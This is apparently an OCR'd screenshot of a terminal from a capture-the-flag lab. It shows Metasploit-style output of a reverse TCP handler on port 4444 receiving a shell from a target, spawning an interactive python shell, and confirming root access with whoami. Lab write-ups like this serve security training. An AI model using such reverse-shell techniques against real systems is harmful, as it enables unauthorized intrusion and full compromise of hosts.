 Shell No.1
File Actions Edit View Help
[*] Started reverse TCP double handler on 10.10.14.2:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo cTPwp5Bcov37V1Gm;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "cTPwp5Bcov37V1Gm\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (10.10.14.2:4444 → 10.10.10.3:53999) at 2020-05-07 23:31:28 -0400
shell
[*] Trying to find binary(python) on target machine
[*] Found python at /usr/bin/python
[*] Using `python` to pop up an interactive shell
whoami
whoami
root
sh-3.2# pwd
pwd
/
sh-3.2#